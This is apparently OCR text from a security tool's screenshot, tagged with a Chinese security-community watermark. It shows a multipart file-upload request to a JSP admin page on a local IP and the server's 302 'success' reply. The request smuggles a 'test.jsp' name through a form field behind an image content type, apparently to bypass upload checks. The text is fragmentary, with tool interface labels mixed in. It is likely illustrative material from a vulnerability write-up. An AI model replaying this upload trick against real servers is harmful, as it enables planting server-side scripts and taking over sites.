 Go Cancel < > Follow redirection Target
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1005743821235
Content-Length: 566816
Referer:
http://192.168.0.103:8080/admin/left3/shangchuanwen2.jsp?date=1803122223
59
Cookie: JSESSIONID=ADC18B2F8E4AE58C589CADB5D9BF7FC4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1005743821235
Content-Disposition: form-data; name="date"
test.jsp
-----------------------------1005743821235
Content-Disposition: form-data; name="file"; filename="\\1"
Content-Type: image/jpeg
JFIF C
C
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Location: ../admin/left3/chenggong2.jsp?test.jsp
Content-Type: text/html;charset=GB2312
Content-Length: 0
Date: Mon, 12 Mar 2018 14:49:41 GMT
Connection: close
? < + > Type a search term
信安之路